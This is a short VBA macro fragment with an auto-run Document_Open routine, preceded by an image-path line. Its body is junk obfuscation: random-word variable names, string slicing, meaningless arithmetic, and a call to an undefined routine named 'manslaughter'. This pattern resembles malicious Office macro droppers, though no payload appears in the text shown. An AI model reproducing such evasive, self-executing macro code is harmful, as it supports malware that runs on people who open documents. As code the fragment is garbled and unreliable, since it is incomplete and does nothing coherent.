 Private Sub Document_Open()
Dim andromeda As Long
Dim cambric As String
booklet = UCase$("bo") & Left("ofanoxia", 2)
crescent = "goosander"
manslaughter
demimondaine = 58
noctivagant = 89
If demimondaine + noctivagant < 4 Then
demimondaine = Right$("reproducibilitybr", 2) & UCase$("aKE")
alnus = maltreat \ 487
indulgent = Right$("barmaidhu", 2) & "rrysk" & Right$("jovianurry", 4)
Else
maltreat = maidenliness \ 346
noctivagant = 110
End If
End Sub